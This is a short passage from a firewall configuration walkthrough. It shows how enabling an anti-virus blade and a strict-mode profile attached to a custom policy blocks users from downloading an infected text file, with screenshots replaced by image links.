
To prevent this, lets enable Anti-virus Blade

Then create a Anti-virus profile with strict activation mode

And attach the profile to a Custom Policy
Now if we try to download the text file again, we’ll get a blocked error
The Anti-virus profile was successfully able to identify the infected file and blocked the users from accessing it